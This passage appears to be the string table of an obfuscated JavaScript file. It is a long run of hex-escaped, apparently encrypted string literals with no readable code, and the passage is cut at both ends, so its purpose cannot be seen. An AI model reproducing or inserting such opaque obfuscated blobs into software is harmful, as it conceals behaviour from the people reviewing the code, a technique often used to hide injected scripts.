77\x35\x66\x44\x69\x4d\x4f\x34\x4f\x63\x4b\x34\x77\x70\x54\x44\x6e\x38\x4f\x65\x4e\x48\x48\x44\x69\x73\x4f\x6f\x77\x72\x6b\x6f','\x54\x4d\x4b\x33\x65\x4d\x4b\x2b\x77\x36\x51\x6e\x56\x68\x76\x44\x6d\x41\x5a\x39\x64\x63\x4b\x4b\x77\x35\x68\x48\x77\x36\x41\x77\x77\x35\x6e\x43\x6e\x73\x4b\x41\x77\x70\x35\x76\x77\x72\x6e\x44\x6f\x33\x76\x43\x67\x4d\x4b\x51\x77\x70\x7a\x43\x76\x77\x4e\x4d\x4b\x38\x4b\x6c\x77\x34\x41\x4c\x4b\x56\x38\x3d','\x77\x72\x7a\x43\x67\x73\x4f\x50\x4a\x78\x6c\x43','\x77\x34\x70\x76\x4b\x73\x4b\x63\x77\x35\x6c\x76\x77\x71\x70\x70\x77\x35\x45\x76\x77\x36\x52\x59\x77\x70\x46\x45\x77\x34\x4c\x43\x6c\x69\x50\x44\x72\x63\x4f\x79\x45\x38\x4f\x52\x77\x34\x6e\x44\x6c\x44\x30\x31\x4c\x63\x4f\x33\x42\x51\x3d\x3d','\x62\x68\x62\x43\x71\x63\x4f\x52\x77\x72\x54\x44\x74\x6a\x45\x65\x77\x36\x67\x36\x43\x6e\x4c\x43\x73\x6c\x4c\x44\x74\x77\x3d\x3d','\x77\x36\x39\x76\x77\x34\x50\x43\x6f\x51\x77\x63','\x57\x7a\x4d\x42\x48\x78\x76\x44\x71\x79\x63\x3d','\x65\x51\x6a\x43\x71\x63\x4f\x51\x77\x72\x44\x44\x71\x57\x78\x43\x77\x37\x73\x75\x44\x57\x6a\x43\x71\x56\x67\x3d','\x50\x33\x68\x77\x64\x4d\x4f\x4c\x5a\x63\x4b\x76','\x53\x7a\x72\x44\x67\x63\x4b\x4f\x51\x33\x78\x44\x61\x56\x46\x33\x63\x6d\x34\x2b\x77\x71\x38\x3d','\x65\x63\x4b\x4c\x77\x36\x5a\x39\x77\x35\x58\x44\x6b\x73\x4b\x52','\x4c\x73\x4b\x46\x77\x35\x4e\x4b\x77\x34\x77\x43\x77\x36\x44\x44\x6e\x38\x4b\x6a\x47\x38\x4b\x78','\x77\x72\x76\x43\x69\x31\x63\x43\x48\x41\x73\x44\x52\x42\x59\x61\x45\x53\x38\x39','\x53\x73\x4f\x49\x77\x36\x35\x2f\x43\x4d\x4b\x2f','\x61\x52\x6a\x44\x74\x67\x3d\x3d','\x62\x73\x4b\x56\x77\x36\x5a\x38\x77\x35\x48\x44\x6a\x63\x4b\x32\x54\x6e\x6e\x43\x69\x63\x4f\x37\x77\x71\x4a\x54\x49\x6c\x51\x73\x77\x71\x6a\x44\x6e\x41\x3d\x3d','\x5a\x6b\x58\x44\x6d\x38\x4f\x30\x56\x77\x3d\x3d','\x77\x36\x62\x44\x67\x63\x4b\x52','\x77\x70\x6c\x6c\x49\x4d\x4b\x62\x77\x36\x6c\x35\x77\x37\x64\x35\x77\x35\x51\x61\x77\x37\x78\x4c\x77\x6f\x74\x66\x77\x35\x48\x44\x6b\x58\x6f\x3d','\x56\x6b\x56\x33\x54\x6b\x34\x65\x77\x71\x58\x44\x6a\x67\x3d\x3d','\x77\x6f\x42\x74\x4f\x4d\x4b\x57\x77\x36\x46\x76\x77\x71\x31\x69\x77\x34\x6c\x6e\x77\x36\x74\x4a\x77\x70\x64\x79\x77\x35\x72\x43\x6d\x43\x44\x44\x75\x41\x3d\x3d','\x54\x63\x4b\x67\x63\x73\x4b\x34\x77\x37\x30\x78','\x77\x71\x30\x33\x41\x73\x4b\x42\x77\x71\x2f\x44\x68\x30\x48\x44\x6d\x51\x3d\x3d','\x77\x36\x52\x32\x77\x35\x7a\x43\x75\x78\x38\x4f\x77\x70\x58\x43\x68\x42\x50\x43\x71\x30\x49\x4c\x77\x71\x44\x44\x76\x38\x4b\x4f','\x63\x38\x4f\x31\x4d\x6c\x66\x44\x6d\x77\x3d\x3d','\x77\x72\x66\x43\x6d\x38\x4f\x51\x50\x51\x70\x51\x77\x72\x48\x44\x6b\x67\x50\x44\x6e\x56\x44\x43\x6f\x43\x58\x44\x6e\x4d\x4b\x73\x77\x36\x4d\x34\x77\x72\x50\x43\x71\x56\x51\x3d','\x4c\x6a\x48\x44\x6a\x63\x4b\x32\x52\x73\x4b\x4b\x77\x6f\x59\x55\x77\x37\x31\x2f','\x77\x71\x41\x6d\x41\x63\x4b\x72\x77\x71\x54\x44\x68\x30\x62\x44\x68\x53\x44\x43\x6f\x57\x46\x77\x77\x35\x7a\x43\x6e\x33\x4e\x74\x77\x72\x44\x43\x6f\x63\x4f\x49\x77\x34\x35\x6d\x5a\x4d\x4b\x71','\x56\x45\x74\x49\x54\x31\x6b\x3d','\x45\x73\x4f\x4a\x4d\x67\x3d\x3d','\x77\x71\x49\x6d\x47\x63\x4b\x6c\x77\x72\x62\x44\x68\x31\x58\x44\x6a\x77\x3d\x3d','\x77\x70\x62\x43\x6d\x4d\x4f\x4d\x4d\x51\x35\x46\x77\x36\x76\x44\x6c\x68\x54\x43\x69\x6b\x44\x44\x70\x7a\x7a\x44\x6d\x38\x4b\x6e\x77\x36\x51\x6a\x77\x71\x33\x44\x72\x78\x54\x43\x6f\x63\x4f\x35\x44\x6c\x73\x2f\x77\x36\x30\x3d','\x77\x71\x67\x4e\x47\x63\x4b\x77\x62\x73\x4b\x30\x77\x70\x73\x3d','\x77\x34\x58\x43\x74\x4d\x4f\x51\x77\x34\x34\x3d','\x46\x38\x4b\x56\x77\x35\x78\x70\x77\x35\x6f\x44\x77\x34\x51\x3d','\x77\x72\x30\x4a\x77\x72\x38\x74\x4d\x6c\x76\x44\x68\x31\x2f\x43\x67\x73\x4b\x55\x51\x38\x4f\x55\x66\x38\x4b\x47\x63\x73\x4f\x61\x77\x70\x64\x67\x56\x38\x4f\x69','\x4f\x7a\x2f\x44\x6a\x38\x4b\x74\x52\x67\x3d\x3d','\x4e\x38\x4b\x55\x77\x70\x30\x3d','\x77\x72\x62\x43\x6a\x38\x4f\x53\x4d\x52\x39\x6d\x77\x71\x7a\x44\x6d\x51\x58\x43\x6d\x77\x3d\x3d','\x57\x4d\x4f\x5a\x77\x36\x6c\x6f\x45\x38\x4b\x37\x52\x68\x45\x6f\x50\x6a\x4c\x44\x6f\x53\x73\x4a\x59\x51\x4c\x44\x76\x78\x2f\x43\x6f\x58\x66\x44\x69\x77\x3d\x3d','\x77\x72\x6a\x43\x6e\x33\x44\x43\x74\x4d\x4f\x51','\x77\x6f\x38\x33\x77\x72\x63\x3d','\x77\x35\x7a\x44\x70\x79\x46\x45\x51\x73\x4f\x4f\x77\x6f\x4c\x43\x6a\x6d\x50\x43\x74\x77\x67\x3d','\x77\x36\x58\x43\x72\x63\x4f\x62\x77\x36\x7a\x44\x6f\x46\x45\x72\x4c\x4d\x4b\x64\x77\x34\x35\x51\x43\x4d\x4f\x67\x54\x43\x51\x43\x77\x70\x39\x58\x77\x34\x51\x36\x77\x35\x78\x54\x77\x70\x68\x4b\x77\x36\x4c\x44\x75\x79\x45\x79','\x77\x35\x48\x44\x73\x4d\x4b\x6a\x4c\x6e\x55\x38','\x65\x7a\x50\x44\x6a\x4d\x4b\x72\x62\x6b\x49\x49\x64\x30\x64\x39\x59\x32\x49\x6a\x77\x72\x76\x44\x71\x4d\x4b\x30\x46\x63\x4f\x41\x4f\x4d\x4f\x49\x5a\x67\x3d\x3d','\x4e\x4d\x4b\x68\x66\x38\x4f\x70\x77\x37\x6c\x77\x77\x36\x55\x63\x42\x44\x6e\x43\x69\x32\x52\x57\x56\x63\x4b\x52\x77\x71\x41\x68\x77\x72\x6f\x6c\x4f\x73\x4b\x45\x77\x34\x76\x43\x6c\x6e\x50\x43\x6d\x46\x37\x43\x6c\x79\x55\x68','\x4c\x6e\x4a\x76\x63\x73\x4f\x57\x5a\x63\x4b\x2f\x65\x63\x4f\x59\x61\x69\x34\x3d','\x77\x36\x62\x43\x71\x38\x4f\x6d\x77\x37\x7a\x44\x76\x55\x39\x72\x48\x41\x3d\x3d','\x53\x38\x4b\x57\x77\x36\x5a\x79\x77\x35\x58\x44\x67\x4d\x4b\x4d\x44\x6d\x54\x43\x67\x38\x4b\x32\x77\x37\x70\x62\x4b\x42\x73\x2b\x77\x72\x76\x44\x6e\x38\x4b\x6c\x77\x36\x62\x43\x71\x45\x39\x71\x55\x73\x4f\x66\x77\x72\x66\x43\x6a\x41\x4a\x67\x45\x4d\x4b\x4f\x59\x4d\x4b\x48\x55\x42\x74\x6a\x44\x4d\x4b\x38\x77\x71\x51\x7a\x77\x6f\x62\x44\x67\x4d\x4f\x61\x4b\x53\x7a\x44\x6d\x4d\x4b\x38\x4c\x32\x78\x52\x77\x36\x54\x44\x6b\x68\x58\x43\x6d\x38\x4f\x73\x77\x37\x4c\x43\x6b\x63\x4b\x47\x77\x37\x30\x79\x77\x35\x49\x4e\x42\x38\x4f\x7a\x77\x71\x38\x33\x54\x45\x44\x43\x6d\x73\x4f\x73\x77\x35\x76\x43\x69\x6e\x66\x43\x6b\x73\x4b\x4a\x77\x72\x39\x57\x43\x38\x4f\x49\x77\x71\x76\x43\x71\x4d\x4f\x43\x49\x38\x4f\x75','\x77\x72\x2f\x43\x6a\x30\x6f\x43\x45\x41\x3d\x3d','\x59\x48\x62\x44\x6e\x51\x3d\x3d','\x64\x47\x31\x76','\x77\x37\x6e\x44\x6d\x48\x52\x62\x58\x38\x4b\x6d\x47\x53\x54\x43\x70\x51\x3d\x3d','\x77\x34\x4c\x44\x72\x63\x4b\x34\x4c\x6d\x67\x67\x77\x34\x6c\x62','\x77\x36\x48\x44\x6c\x33\x4a\x4a\x49\x4d\x4f\x75\x77\x70\x4d\x46','\x63\x47\x49\x54\x77\x71\x73\x3d','\x54\x4d\x4b\x33\x65\x4d\x4b\x2b\x77\x36\x51\x6e\x56\x68\x76\x44\x6d\x45\x5a\x78\x63\x73\x4b\x63\x77\x36\x70\x44\x77\x37\x30\x67\x77\x37\x37\x43\x6c\x38\x4b\x49\x77\x70\x6f\x3d','\x77\x35\x6a\x43\x73\x4d\x4f\x46\x77\x34\x6a\x43\x67\x77\x3d\x3d','\x77\x71\x6f\x6f\x46\x4d\x4b\x33\x77\x71\x37\x44\x67\x31\x7a\x44\x6e\x68\x2f\x44\x6f\x47\x6c\x30','\x77\x71\x4d\x4f\x46\x63\x4b\x2b\x4a\x63\x4b\x79\x77\x72\x58\x43\x71\x32\x59\x63\x77\x36\x66\x44\x69\x67\x42\x66\x65\x4d\x4b\x63\x44\x77\x7a\x44\x75\x42\x6a\x43\x67\x63\x4b\x75','\x77\x6f\x59\x4f\x65\x6d\x42\x55','\x61\x67\x76\x43\x6c\x63\x4f\x47\x77\x71\x50\x44\x72\x43\x78\x58','\x77\x71\x51\x42\x77\x71\x63\x67\x4f\x6b\x33\x43\x6e\x56\x2f\x43\x68\x63\x4f\x4f\x52\x63\x4f\x4a\x52\x73\x4b\x42\x63\x38\x4f\x4e\x77\x6f\x73\x30\x42\x63\x4b\x38\x77\x37\x38\x67\x77\x71\x62\x44\x71\x77\x3d\x3d','\x61\x41\x58\x43\x71\x73\x4f\x48\x77\x72\x51\x3d','\x54\x7a\x6e\x44\x67\x4d\x4b\x43\x52\x33\x4d\x5a\x63\x45\x78\x32','\x77\x72\x51\x4d\x41\x41\x3d\x3d','\x54\x63\x4b\x69\x47\x6a\x4c\x43\x76\x56\x63\x36\x77\x34\x62\x44\x70\x38\x4b\x78','\x46\x46\x6f\x76\x46\x38\x4f\x58\x77\x36\x68\x47\x77\x71\x6f\x3d','\x77\x6f\x54\x43\x70\x43\x7a\x44\x71\x41\x41\x31\x66\x4d\x4f\x45\x48\x54\x48\x44\x68\x38\x4b\x55','\x61\x73\x4f\x79\x77\x35\x58\x44\x76\x63\x4f\x52','\x77\x36\x58\x43\x72\x63\x4f\x52\x77\x37\x7a\x44\x70\x77\x3d\x3d','\x58\x6a\x55\x42\x43\x52\x66\x44\x71\x6d\x63\x34\x77\x70\x33\x43\x6b\x43\x54\x44\x6a\x73\x4f\x64','\x52\x44\x50\x44\x68\x38\x4b\x4c\x53\x6d\x51\x3d','\x77\x34\x76\x43\x76\x73\x4f\x49\x77\x34\x33\x43\x6a\x77\x3d\x3d','\x77\x71\x4c\x44\x72\x63\x4f\x75\x77\x70\x72\x44\x71\x38\x4b\x58\x57\x4d\x4f\x4d\x52\x63\x4f\x42\x42\x73\x4b\x6d\x62\x73\x4f\x48\x77\x34\x67\x77','\x77\x6f\x74\x6a\x4c\x38\x4b\x50\x77\x36\x39\x52\x77\x72\x78\x31\x77\x34\x38\x41\x77\x36\x5a\x50\x77\x6f\x31\x61\x77\x35\x4d\x3d','\x77\x71\x73\x2f\x48\x73\x4b\x78\x77\x72\x66\x44\x6c\x51\x3d\x3d','\x65\x63\x4f\x38\x77\x36\x37\x44\x72\x63\x4f\x57\x77\x36\x58\x44\x6b\x63\x4b\x52\x77\x34\x44\x43\x70\x32\x6e\x44\x70\x63\x4b\x37\x77\x70\x67\x34\x77\x71\x59\x30\x77\x34\x4a\x5a\x44\x63\x4f\x6f\x77\x34\x59\x3d','\x46\x38\x4b\x37\x77\x70\x4a\x33\x77\x71\x68\x4d','\x57\x4d\x4f\x5a\x77\x36\x6c\x6f\x45\x38\x4b\x37\x52\x6a\x59\x55\x44\x68\x50\x44\x6c\x69\x30\x7a\x53\x79\x6e\x44\x6c\x6a\x6a\x44\x6a\x77\x3d\x3d','\x77\x6f\x59\x4f\x4d\x38\x4b\x47\x77\x6f\x62\x44\x71\x47\x33\x44\x71\x52\x37\x44\x6a\x6c\x35\x43','\x46\x58\x42\x6b\x77\x70\x67\x41\x42\x30\x70\x30\x47\x73\x4f\x4a\x77\x72\x58\x44\x67\x38\x4f\x7a\x48\x52\x56\x2b\x54\x73\x4f\x6d\x77\x71\x37\x43\x6c\x55\x67\x70\x51\x52\x73\x46\x77\x34\x50\x44\x71\x73\x4f\x2f\x4c\x67\x3d\x3d','\x77\x34\x58\x44\x73\x7a\x6c\x55\x56\x51\x3d\x3d','\x77\x71\x74\x62\x4b\x41\x3d\x3d','\x63\x6c\x4e\x4b\x4d\x45\x37\x43\x73\x4d\x4f\x32\x55\x48\x55\x3d','\x51\x44\x50\x44\x67\x4d\x4b\x4c\x56\x6e\x67\x3d','\x66\x6b\x58\x44\x67\x63\x4f\x6f\x56\x63\x4f\x52\x77\x72\x50\x44\x68\x32\x2f\x43\x6a\x6b\x55\x6d\x64\x42\x38\x36\x77\x71\x52\x76\x43\x38\x4f\x76\x64\x73\x4b\x73\x77\x35\x76\x43\x75\x67\x44\x43\x6c\x38\x4f\x71\x77\x72\x6b\x3d','\x77\x72\x77\x42\x77\x72\x30\x38\x4f\x41\x3d\x3d','\x64\x63\x4b\x4c\x57\x67\x3d\x3d','\x77\x71\x6e\x43\x6c\x73\x4f\x54\x4d\x77\x52\x66\x77\x72\x59\x3d','\x77\x72\x58\x43\x6e\x38\x4f\x49\x4d\x78\x6c\x5a','\x4e\x4d\x4b\x68\x66\x38\x4f\x70\x77\x37\x6c\x77\x77\x36\x55\x59\x42\x7a\x6a\x43\x6d\x6e\x46\x49\x64\x4d\x4b\x61\x77\x72\x30\x39','\x62\x73\x4b\x56\x77\x36\x5a\x38\x77\x35\x48\x44\x6a\x63\x4b\x32\x54\x6e\x6e\x43\x69\x51\x3d\x3d','\x46\x45\x6b\x75\x77\x36\x6a\x43\x70\x6b\x76\x44\x6f\x63\x4b\x46\x4e\x32\x77\x6c\x53\x63\x4b\x57\x57\x73\x4f\x4d\x77\x72\x59\x4d\x63\x6d\x66\x43\x73\x38\x4f\x75\x77\x34\x63\x6a\x48\x4d\x4f\x66\x77\x34\x42\x57\x77\x6f\x4c\x44\x74\x38\x4b\x4c\x5a\x73\x4b\x5a\x77\x35\x37\x43\x71\x68\x77\x79\x77\x72\x68\x61\x59\x51\x3d\x3d','\x77\x34\x31\x66\x77\x34\x6f\x55\x77\x34\x41\x3d','\x77\x72\x4c\x44\x73\x63\x4f\x71\x77\x70\x6a\x44\x67\x38\x4b\x76\x61\x38\x4f\x48\x51\x38\x4f\x73\x41\x63\x4b\x72\x57\x77\x3d\x3d','\x51\x46\x68\x46\x56\x46\x67\x45','\x61\x38\x4b\x4c\x77\x36\x68\x77\x77\x35\x51\x3d','\x77\x70\x34\x4f\x59\x48\x78\x57\x53\x6a\x45\x2f\x77\x70\x2f\x43\x6c\x38\x4f\x59\x77\x35\x42\x79\x77\x72\x6f\x4a\x4d\x4d\x4b\x35\x64\x68\x6f\x35\x4c\x38\x4b\x52\x77\x35\x33\x43\x6c\x4d\x4b\x44\x77\x6f\x72\x43\x6d\x47\x6a\x43\x70\x63\x4b\x36\x45\x56\x45\x69\x77\x70\x62\x43\x68\x4d\x4f\x6f\x77\x71\x35\x33\x44\x77\x3d\x3d','\x65\x43\x48\x44\x6e\x52\x76\x43\x6a\x77\x3d\x3d','\x77\x6f\x55\x63\x63\x32\x64\x77\x54\x43\x41\x2b\x77\x70\x6e\x44\x76\x63\x4f\x4d\x77\x35\x64\x32','\x53\x73\x4b\x71\x65\x73\x4b\x6c\x77\x36\x30\x78','\x54\x79\x51\x53\x41\x68\x59\x3d','\x77\x34\x33\x44\x74\x38\x4b\x42\x77\x34\x78\x6f\x77\x35\x6a\x43\x67\x63\x4f\x48\x77\x36\x78\x63\x77\x36\x56\x78\x4d\x63\x4f\x66\x59\x63\x4b\x2b\x77\x34\x35\x70\x77\x36\x62\x43\x68\x53\x4c\x43\x68\x48\x66\x44\x72\x58\x64\x6d\x77\x6f\x44\x44\x6c\x73\x4b\x66\x4b\x55\x76\x44\x72\x67\x59\x7a\x77\x6f\x35\x62\x77\x6f\x7a\x43\x6f\x77\x51\x3d','\x77\x35\x62\x44\x70\x63\x4b\x53\x77\x35\x64\x4f\x77\x35\x37\x43\x6b\x4d\x4f\x47\x77\x36\x6f\x32\x77\x37\x46\x32\x4e\x51\x3d\x3d','\x63\x6c\x62\x44\x6c\x73\x4f\x76\x56\x73\x4f\x44','\x77\x36\x68\x6c\x77\x34\x76\x43\x76\x42\x77\x3d','\x63\x41\x58\x43\x73\x4d\x4f\x62\x77\x72\x62\x44\x70\x44\x5a\x66\x77\x36\x78\x78\x43\x47\x33\x43\x72\x6c\x72\x44\x73\x4d\x4b\x76\x50\x6a\x50\x44\x6b\x53\x44\x43\x75\x68\x6b\x66\x59\x63\x4b\x57\x77\x6f\x50\x44\x6b\x63\x4b\x5a\x77\x35\x6b\x64\x65\x63\x4f\x78\x55\x63\x4b\x33\x77\x72\x55\x71\x55\x73\x4b\x30\x57\x31\x4a\x66\x77\x71\x68\x6c\x55\x38\x4b\x35\x48\x77\x3d\x3d','\x77\x35\x62\x44\x71\x6a\x78\x53\x52\x4d\x4f\x31','\x4b\x45\x42\x4f\x56\x38\x4f\x69\x77\x6f\x68\x72\x50\x53\x33\x44\x69\x73\x4b\x79\x77\x6f\x33\x44\x6a\x52\x6b\x59\x77\x70\x41\x6c\x4d\x73\x4b\x45\x77\x72\x56\x34\x52\x73\x4f\x45\x77\x6f\x67\x39','\x77\x36\x4c\x44\x6c\x32\x5a\x58\x58\x73\x4b\x75\x41\x79\x37\x43\x73\x38\x4f\x69\x62\x4d\x4b\x74\x64\x31\x7a\x43\x73\x77\x3d\x3d','\x77\x6f\x56\x71\x44\x67\x4e\x59\x77\x34\x51\x3d','\x77\x72\x76\x43\x69\x4d\x4f\x48\x49\x67\x67\x3d','\x54\x45\x74\x53\x55\x31\x73\x57\x77\x72\x2f\x44\x68\x6b\x78\x4d\x41\x51\x56\x33\x48\x63\x4b\x54\x54\x63\x4b\x44\x59\x73\x4b\x65\x50\x63\x4f\x76\x77\x71\x6e\x44\x6a\x6d\x38\x44\x61\x73\x4b\x4a\x56\x52\x58\x43\x70\x51\x3d\x3d','\x77\x72\x41\x5a\x47\x4d\x4b\x6e\x62\x67\x3d\x3d','\x77\x34\x48\x44\x75\x38\x4b\x76\x4c\x30\x41\x6f\x77\x34\x4a\x47\x77\x36\x6b\x46\x54\x38\x4f\x32\x77\x36\x6f\x3d','\x59\x4d\x4b\x52\x77\x35\x4c\x44\x73\x38\x4b\x48\x77\x35\x30\x3d','\x4c\x63\x4b\x70\x5a\x38\x4f\x6b\x77\x37\x46\x6d\x77\x72\x38\x51\x47\x58\x6e\x43\x6a\x57\x4e\x42\x55\x73\x4b\x7a\x77\x72\x4d\x72\x77\x71\x5a\x2f\x43\x73\x4b\x4b\x77\x36\x7a\x43\x67\x79\x2f\x43\x67\x56\x7a\x43\x6b\x58\x6c\x75\x77\x36\x52\x6e\x77\x6f\x34\x3d','\x47\x55\x5a\x70\x77\x71\x6e\x43\x73\x51\x3d\x3d','\x77\x72\x4d\x4c\x45\x63\x4b\x67\x53\x73\x4b\x68\x77\x72\x2f\x43\x6c\x6d\x59\x71\x77\x36\x2f\x44\x6b\x41\x59\x3d','\x77\x35\x50\x44\x75\x73\x4b\x57\x77\x35\x46\x70\x77\x35\x62\x43\x68\x38\x4f\x46','\x77\x37\x7a\x43\x67\x69\x6e\x43\x76\x63\x4b\x46\x48\x6b\x35\x39\x77\x34\x68\x65\x4b\x63\x4f\x45\x4d\x4d\x4b\x49\x4c\x41\x3d\x3d','\x77\x72\x72\x43\x6e\x6b\x6f\x65\x41\x51\x3d\x3d','\x77\x70\x48\x43\x75\x63\x4f\x76','\x57\x63\x4b\x44\x77\x36\x49\x2b\x54\x4d\x4f\x36\x57\x45\x6b\x35\x65\x6a\x54\x43\x70\x6c\x6f\x4b\x62\x56\x44\x43\x72\x31\x37\x43\x72\x33\x7a\x43\x6d\x73\x4f\x67\x61\x30\x44\x43\x74\x44\x54\x43\x67\x48\x6b\x62\x57\x73\x4b\x59\x77\x36\x58\x43\x70\x7a\x45\x54\x5a\x73\x4b\x53\x77\x72\x4e\x6b\x77\x6f\x4d\x6a\x77\x6f\x63\x58\x77\x72\x50\x44\x76\x73\x4f\x67\x54\x4d\x4f\x79\x77\x35\x31\x6b\x77\x6f\x2f\x44\x67\x45\x6a\x44\x69\x63\x4f\x56\x77\x35\x5a\x39\x51\x38\x4f\x65\x77\x72\x39\x6c\x48\x52\x2f\x44\x6c\x6b\x45\x3d','\x51\x44\x6e\x44\x69\x51\x3d\x3d','\x58\x73\x4b\x33\x77\x37\x73\x3d','\x77\x35\x58\x44\x76\x44\x67\x3d','\x66\x63\x4b\x4c\x77\x34\x50\x44\x73\x67\x3d\x3d','\x65\x56\x52\x4b','\x41\x30\x64\x41','\x77\x71\x7a\x43\x69\x6e\x50\x43\x6f\x41\x3d\x3d','\x77\x70\x58\x43\x73\x7a\x48\x44\x72\x41\x3d\x3d','\x77\x72\x78\x67\x4f\x47\x46\x63\x53\x56\x6e\x43\x68\x73\x4b\x31\x77\x70\x4d\x48\x66\x63\x4f\x41','\x77\x36\x58\x44\x6d\x33\x63\x3d','\x57\x73\x4b\x31\x44\x77\x3d\x3d','\x44\x4d\x4b\x47\x51\x51\x3d\x3d','\x58\x58\x41\x49\x47\x73\x4f\x41\x77\x36\x42\x5a\x77\x72\x63\x37\x4a\x4d\x4f\x4f\x77\x70\x6a\x43\x70\x73\x4f\x73\x52\x4d\x4b\x72\x4f\x42\x6f\x6c\x4b\x4d\x4b\x4f\x56\x38\x4b\x38\x57\x4d\x4b\x71\x77\x36\x56\x64\x53\x57\x6f\x41\x77\x37\x2f\x43\x6a\x51\x72\x44\x73\x41\x3d\x3d','\x5a\x63\x4b\x35\x62\x38\x4b\x6a','\x77\x37\x37\x44\x6c\x33\x35\x61\x56\x73\x4b\x69','\x66\x6a\x58\x44\x67\x67\x59\x3d','\x55\x48\x52\x33','\x77\x36\x7a\x44\x6d\x4d\x4b\x6e','\x4e\x38\x4b\x6f\x77\x37\x63\x3d','\x4d\x48\x6b\x59\x77\x70\x33\x44\x6d\x38\x4b\x70\x77\x36\x6e\x44\x6d\x45\x48\x43\x6e\x57\x49\x3d','\x77\x35\x58\x44\x74\x38\x4b\x62\x77\x35\x42\x71','\x42\x73\x4b\x73\x77\x71\x68\x77\x77\x71\x35\x57\x77\x34\x4a\x35','\x77\x71\x72\x43\x6e\x45\x4d\x57\x41\x52\x77\x6a\x41\x46\x51\x52\x42\x32\x5a\x67','\x65\x55\x6e\x44\x6b\x41\x3d\x3d','\x77\x37\x2f\x44\x68\x48\x4d\x3d','\x4e\x46\x38\x2b','\x77\x6f\x7a\x44\x69\x63\x4b\x2b\x77\x34\x74\x73\x77\x35\x6a\x43\x68\x63\x4f\x62\x77\x36\x73\x65\x77\x37\x46\x64\x42\x73\x4f\x49\x55\x38\x4b\x32\x77\x35\x35\x31\x77\x37\x48\x43\x70\x48\x7a\x43\x6f\x30\x58\x43\x67\x6b\x46\x4e\x77\x72\x54\x44\x75\x73\x4b\x36\x5a\x33\x72\x43\x72\x7a\x34\x6e','\x77\x35\x6c\x4b\x77\x34\x6b\x41','\x4d\x73\x4f\x47\x77\x36\x51\x2b\x41\x55\x38\x46','\x59\x63\x4b\x52\x77\x35\x63\x3d','\x42\x63\x4b\x71\x77\x70\x56\x67\x77\x72\x4e\x49','\x4b\x54\x48\x44\x67\x4d\x4b\x74\x54\x73\x4b\x4d\x77\x70\x77\x4a','\x77\x34\x50\x44\x76\x69\x45\x3d','\x77\x71\x6b\x50\x77\x72\x38\x36\x4d\x6b\x44\x43\x6a\x41\x3d\x3d','\x57\x54\x6a\x44\x69\x73\x4b\x4a\x52\x48\x6b\x44\x66\x45\x63\x3d','\x4e\x4d\x4f\x78\x4f\x6e\x58\x43\x74\x78\x62\x44\x6f\x67\x3d\x3d','\x63\x6d\x49\x51','\x51\x6a\x66\x44\x6d\x4d\x4b\x46\x52\x58\x45\x5a\x64\x6c\x45\x3d','\x46\x30\x45\x69\x47\x38\x4f\x48\x77\x36\x52\x38\x77\x70\x59\x48\x43\x38\x4f\x41\x77\x71\x72\x43\x68\x4d\x4f\x6d\x57\x63\x4b\x68\x49\x78\x77\x3d','\x50\x33\x42\x6d\x77\x70\x51\x3d','\x52\x55\x39\x51\x62\x6c\x55\x61\x77\x71\x34\x3d','\x52\x31\x4e\x78\x43\x4d\x4b\x53\x77\x37\x30\x64\x77\x72\x68\x34\x4e\x4d\x4b\x59\x77\x72\x76\x44\x68\x38\x4f\x31\x42\x51\x3d\x3d','\x65\x73\x4b\x4a\x77\x36\x56\x33\x77\x34\x51\x3d','\x66\x38\x4f\x68\x77\x36\x67\x3d','\x77\x34\x4c\x43\x75\x32\x7a\x44\x73\x56\x30\x6e\x5a\x63\x4f\x50\x51\x69\x6e\x43\x67\x73\x4b\x41\x77\x6f\x33\x44\x68\x73\x4b\x72\x77\x35\x55\x36','\x58\x69\x59\x66\x42\x51\x59\x3d','\x66\x46\x4a\x47\x4a\x31\x76\x43\x76\x51\x3d\x3d','\x77\x71\x33\x43\x6d\x30\x63\x3d','\x77\x72\x48\x43\x6b\x44\x51\x3d','\x77\x37\x33\x43\x68\x63\x4f\x52','\x77\x72\x48\x43\x6d\x38\x4f\x71','\x63\x58\x35\x63','\x66\x38\x4f\x75\x4d\x46\x58\x44\x72\x38\x4b\x34','\x45\x6b\x6b\x55','\x64\x33\x68\x78','\x53\x38\x4b\x77\x65\x73\x4b\x35\x77\x34\x67\x32','\x54\x56\x30\x64','\x77\x72\x78\x36\x50\x48\x4a\x70\x57\x41\x3d\x3d','\x4c\x6e\x4a\x79','\x77\x70\x62\x44\x73\x63\x4f\x70','\x53\x73\x4b\x76\x44\x53\x6e\x43\x6e\x30\x59\x3d','\x44\x63\x4b\x46\x5a\x67\x3d\x3d','\x55\x38\x4b\x6a\x77\x34\x77\x3d','\x63\x38\x4f\x36\x77\x36\x30\x3d','\x77\x70\x64\x67\x46\x67\x3d\x3d','\x77\x72\x5a\x5a\x42\x41\x3d\x3d','\x77\x6f\x4e\x6c\x50\x51\x3d\x3d','\x77\x71\x30\x76\x46\x73\x4b\x77\x77\x6f\x44\x44\x69\x56\x62\x44\x6a\x78\x50\x44\x75\x77\x3d\x3d','\x62\x73\x4b\x57\x77\x35\x48\x44\x71\x4d\x4b\x6f\x77\x35\x64\x36\x77\x6f\x50\x43\x6a\x63\x4f\x34','\x50\x73\x4b\x74\x77\x36\x67\x3d','\x77\x72\x54\x43\x6c\x32\x51\x3d','\x63\x30\x7a\x44\x6c\x73\x4f\x7a\x63\x38\x4f\x45','\x53\x6e\x37\x44\x73\x67\x3d\x3d','\x47\x31\x56\x58','\x49\x33\x68\x49','\x77\x36\x64\x2b\x77\x35\x6b\x3d','\x77\x35\x68\x57\x77\x34\x63\x54\x77\x36\x52\x55','\x77\x72\x4a\x37\x4c\x67\x3d\x3d','\x77\x71\x54\x44\x71\x73\x4f\x75\x77\x70\x6a\x44\x67\x63\x4b\x6e\x61\x73\x4f\x4d\x64\x73\x4f\x63','\x77\x71\x4c\x43\x6d\x33\x4c\x43\x70\x73\x4f\x42\x43\x67\x3d\x3d','\x4d\x32\x30\x43\x4d\x4d\x4f\x6d\x77\x34\x64\x75\x77\x6f\x77\x48\x41\x73\x4f\x6b\x77\x6f\x76\x43\x75\x63\x4f\x48\x65\x4d\x4b\x55\x48\x44\x6f\x56\x47\x63\x4f\x6b\x55\x73\x4b\x38\x53\x38\x4b\x2b\x77\x36\x74\x36\x65\x46\x74\x5a\x77\x71\x76\x44\x6a\x51\x6a\x43\x70\x55\x46\x37\x55\x4d\x4b\x62\x4f\x30\x4a\x65\x61\x44\x52\x55\x4e\x38\x4f\x51\x77\x70\x70\x31\x45\x45\x66\x44\x6d\x6c\x51\x77\x45\x38\x4f\x54\x77\x72\x59\x78\x43\x56\x4d\x2f\x47\